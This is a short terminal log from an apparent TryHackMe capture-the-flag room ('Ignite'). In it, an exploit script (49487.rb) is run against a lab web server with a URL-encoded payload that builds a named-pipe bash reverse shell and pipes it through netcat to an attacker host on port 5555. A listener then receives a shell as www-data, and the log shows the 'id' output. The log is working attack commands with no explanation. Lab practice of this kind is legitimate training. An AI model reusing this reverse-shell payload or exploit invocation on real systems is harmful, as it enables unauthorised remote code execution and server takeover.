 ┌──(root💀b0x)-[/mnt/hgfs/THM/Ignite]
└─# ruby 49487.rb http://10.10.140.200 "rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20%2Di%202%3E%261%7Cnc%2010%2E17%2E0%2E120%205555%20%3E%2Ftmp%2Ff"
┌──(root💀b0x)-[/mnt/hgfs/THM/Ignite]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.17.0.120] from (UNKNOWN) [10.10.140.200] 36402
bash: cannot set terminal process group (947): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$